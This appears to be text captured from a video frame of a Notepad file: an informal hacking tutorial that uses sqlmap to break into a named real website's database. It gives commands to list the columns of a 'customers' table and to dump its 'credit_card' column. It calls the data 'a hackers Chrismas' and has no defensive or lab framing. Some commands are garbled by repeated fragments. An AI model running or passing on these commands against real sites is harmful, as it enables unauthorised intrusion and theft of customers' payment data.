 New Text Document - Notepad
File Edit Format View Help
You need to find the table that interests you. For my case let me go with customers
this means i need to get all the columns in the table customers
so to get this tables,
type into cmd:
sqlmap.py -u sqlmap.py -u http://www.calidus.ro/en/news.php?id=2 -D caliduzb_calidussql -T customers --columns
look at all that data.. that is a hackers Chrismas
anyway now you need to get all that..ill go with customer names
Actually ive run out of time so ill create another tut soon
but to dump the data
type
sqlmap.py -u yoursitesname -D databasename -T tablename -C columnname --dump
eg for my case;
sqlmap.py -u sqlmap.py -u sqlmap.py -u http://www.calidus.ro/en/news.php?id=2 -D caliduzb_calidussql -T customers -C credit_card --dump
thats all for today
Have a nice day
Please like, comment subsc
Search the web and Windows
6:12 PM
9/8/2015